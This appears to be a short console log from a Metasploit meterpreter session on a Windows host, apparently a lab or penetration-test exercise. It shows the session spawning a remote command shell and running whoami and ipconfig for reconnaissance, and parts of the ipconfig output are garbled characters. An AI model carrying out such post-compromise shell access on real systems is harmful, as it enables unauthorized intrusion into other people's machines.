 meterpreter > shell
Process 2528 created.
Channel 2 created.
Microsoft Windows [.1.7601]
(c) 2009 Microsoft Corporation
c:\Windows\Microsoft.NET\Framework\v4.0.30319>whoami
whoami
win-2h6a3u7ca50\anonymous
c:\Windows\Microsoft.NET\Framework\v4.0.30319>ipconfig
ipconfig
Windows IP
Bluetooth
ý . . . . . . . . . . . . . : ýṼ NS . . . . . . :
NS . . . . . . :
IPv6 . . . . . . . . : fe80::d59a:d1d1:f8b1:3bf1%11
IPv4 . . . . . . . . . . . . : 172.16.8.232
. . . . . . . . . . . . . : 255.255.255.0
Ĩ. . . . . . . . . . . . . . : 172.16.8.1
satap.{A1E9A9C6-3307-42AF-89FF-15F7075BD7F2}:
ý . . . . . . . . . . . . . : ýṼ NS . . . . . . :
satap.{39E0AF50-011E-4B3A-A478-5C89588D5710}:
ý . . . . . . . . . . . . . : ýṼ NS . . . . . . :
c:\Windows\Microsoft.NET\Framework\v4.0.30319>